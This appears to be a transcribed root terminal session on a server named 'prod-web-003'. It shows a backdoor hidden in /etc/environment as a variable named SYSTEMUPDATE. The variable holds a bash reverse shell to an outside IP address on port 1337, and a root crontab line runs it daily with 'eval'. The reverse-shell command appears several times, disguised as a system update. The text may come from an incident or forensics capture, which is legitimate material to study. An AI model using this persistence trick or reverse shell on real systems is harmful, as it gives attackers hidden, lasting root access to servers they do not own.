 SYSTEMUPDATE=/bin/bash -c '/bin/bash -i >& /dev/tcp/5.230.66.147/1337 0>&1'
root@prod-web-003:/etc# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.dail
y )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.week
ly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.mont
hly )
#
20 4 * * * root eval $SYSTEMUPDATE
root@prod-web-003:/etc# echo $SYSTEMUPDATE
/bin/bash -c '/bin/bash -i >& /dev/tcp/5.230.66.147/1337 0>&1'
root@prod-web-003:/etc# cat environment
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/
snap/bin"
SYSTEMUPDATE=/bin/bash -c '/bin/bash -i >& /dev/tcp/5.230.66.147/1337 0>&1'
root@prod-web-003:/etc#
BAKE!
Auto Bake